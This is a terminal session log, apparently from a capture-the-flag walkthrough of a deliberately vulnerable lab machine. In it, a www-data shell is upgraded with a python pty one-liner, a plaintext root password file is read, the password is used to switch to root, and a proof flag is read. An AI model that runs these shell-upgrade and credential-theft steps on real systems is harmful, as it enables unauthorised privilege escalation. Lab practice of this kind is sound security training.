 www-data
python -c 'import pty; pty.spawn("/bin/sh")'
$ clear
clear
TERM environment variable not set.
$ ls
ls
root3r
$ cd root3r
cd root3r
$ ls -al
ls -al
total 40
drwxr-xr-x 3 www-data www-data 4096 Nov  1  2019 .
drwxr-xr-x 3 root     root     4096 Oct 30  2019 ..
-rw-r--r-- 1 www-data www-data  515 Oct 30  2019 .bash_history
-rw-r--r-- 1 www-data www-data  220 Oct 30  2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Oct 30  2019 .bashrc
drwxr-xr-x 2 www-data www-data 4096 Oct 30  2019 .cache
-rw-r--r-- 1 www-data www-data   22 Oct 30  2019 .mysql_history
-rw-r--r-- 1 www-data www-data  655 Oct 30  2019 .profile
-rw-r--r-- 1 www-data www-data    8 Oct 31  2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data    0 Oct 30  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root     root        4 Nov  1  2019 test.txt
$ cat .root_password_ssh.txt
cat .root_password_ssh.txt
willy26
$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# ls /root
ls /root
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cat /root/proof.txt
cat /root/proof.txt
voila you have successfully pwned me :) !!!
:D
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r#